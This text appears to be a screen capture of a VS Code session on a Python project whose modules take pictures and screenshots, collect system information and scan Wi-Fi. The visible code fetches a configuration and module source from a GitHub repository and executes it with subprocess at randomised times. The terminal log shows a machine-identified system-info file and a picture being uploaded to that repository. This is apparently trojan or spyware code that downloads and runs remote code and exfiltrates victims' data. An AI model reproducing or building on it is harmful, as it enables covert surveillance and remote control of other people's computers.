 File Edit Selection View Go Run Terminal Help
main2.py - pyhtooon - Visual Studio Code
EXPLORER
PYHTOOON
__pycache__
configuration.json
Github.py
Main.py
main2.py
MarkDown.md
package.json
PictureShooter.py
README.md
reqs.txt
ScreenShotter.py
SysInfo.py
WifiScanner.py
OUTLINE
TIMELINE
3
Main.py main2.py Github.py configuration.json MarkDown.md
main2.py > ...
32 try:
33 g = Github()
34 config_content = g.get_from_repo("config.json")
35 config_data = json.loads(config_content)
36 modules = config_data.get("modules", [])
37
38 for module in modules:
39 random_hour = random.randint(0, 23)
40 random_minute = random.randint(0, 59)
41 random_time = datetime.now().replace(hour=random_hour, minute=random_minute)
42
43 if datetime.now() >= random_time:
44 # Run the module at the random time for 1 minute
45 end_time = datetime.now() + timedelta(minutes=1)
46 while datetime.now() < end_time:
47 module_content = g.get_from_repo(module + ".py")
48 subprocess.run(["python", "-c", module_content])
49 print(f"Module '{module}.py' executed successfully at {datetime.now()}")
50
51 # Wait for a random interval before running the next module
52 random_interval = random.randint(1, 5)  # Adjust interval as needed
53 time.sleep(random_interval * 60)  # Convert minutes to seconds
54
55 # Wait for a random interval before running the next module
56 random_interval = random.randint(1, 5)  # Adjust interval as needed
57 time.sleep(random_interval * 60)  # Convert minutes to seconds
58 except Exception as e:
59 print(f"An error occurred: {str(e)}")
60
61 if __name__ == "__main__":
62 ModuleRunner.install_reqs()
63 ModuleRunner.run_sysinfo()
64 ModuleRunner.run_module()
65
66
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
Connected to repository!
Saving to repository...
SysInfo/69DAA177-C48C-BE40-ABCE-4728CD53F48D.data already exists in repository!
Sysinfo done
Sysinfo module 'SysInfo.py' executed successfully at 2023-08-10 19:12:16.151348
Connected to repository!
Connected to repository!
Picture uploaded successfully
Saving to repository...
Picture done
Module 'PictureShooter.py' executed successfully at 2023-08-10 19:12:20.706054
0 0 Live Share
Ln 63, Col 31 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit Go Live
24°C
Zonnig
Search
2
NLD
19:16
10/08/2023